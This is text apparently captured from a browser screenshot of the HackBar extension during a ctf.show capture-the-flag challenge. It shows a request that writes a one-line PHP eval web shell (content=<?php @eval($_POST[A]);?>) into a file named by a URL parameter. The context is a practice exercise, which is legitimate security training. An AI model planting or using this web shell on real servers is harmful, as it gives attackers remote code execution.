 元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://cf9d71b2-0624-477b-a743-68be04b5f7e5.challenge.ctf.show/?n=124.php
enctype
Enable POST application/x-www-form-urlencoded
Body
content=<?php @eval($_POST[A]);?>